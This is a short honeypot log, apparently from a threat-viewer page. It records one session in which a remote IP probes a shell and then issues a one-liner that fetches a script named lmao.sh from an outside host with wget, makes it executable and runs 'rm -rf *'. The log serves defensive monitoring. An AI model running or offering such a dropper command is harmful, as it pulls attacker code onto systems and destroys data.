 TunPot Threat Viewer Home Statistics Uploaded files 2018-11-12
2018-11-12 14:02:25 89.46.223.135 []
2018-11-12 14:02:25 89.46.223.135 CMD: sh
2018-11-12 14:02:25 89.46.223.135 CMD: shell
2018-11-12 14:02:25 89.46.223.135 Command not found: shell
2018-11-12 14:02:25 89.46.223.135 CMD: help
2018-11-12 14:02:25 89.46.223.135 CMD: busybox
2018-11-12 14:02:35 89.46.223.135 CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://dec9.000webhostapp.com/0x22/0xx444/lmao.sh; chmod 777 lmao.sh; rm -rf *
2018-11-12 14:02:36 89.46.223.135 Downloaded URL (http://dec9.000webhostapp.com/0x22/0xx444/lmao.sh) with SHA-256